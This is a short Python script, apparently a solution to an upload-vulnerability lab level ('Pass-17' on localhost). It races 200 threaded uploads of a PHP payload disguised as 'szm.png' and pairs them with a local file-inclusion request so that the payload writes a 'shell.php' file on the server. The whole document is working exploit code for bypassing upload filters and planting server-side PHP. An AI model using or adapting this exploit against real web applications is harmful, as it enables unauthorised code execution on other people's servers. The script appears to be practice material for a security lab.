 # coding:utf-8
import requests
from concurrent.futures import ThreadPoolExecutor
def td(list):
    url = 'http://localhost/Pass-17/index.php?action=show_code'
    files = {'upload_file': (
        # 'szm.php', "<?php fputs(fopen('shell.php','w'),'<?php phpinfo();  ?>' ); ?>")}
        'szm.png', "<?php fputs(fopen('shell.php','w'),'<?php phpinfo();  ?>' ); ?>")}
    data = {'submit': '上传'}
    r = requests.post(url=url, data=data, files=files)
    re = requests.get('http://localhost/include.php?file=upload/szm.png')
    if re.status_code == 200:
        print('上传成功')
if __name__ == '__main__':
    with ThreadPoolExecutor(20) as p:
        p.map(td, range(200))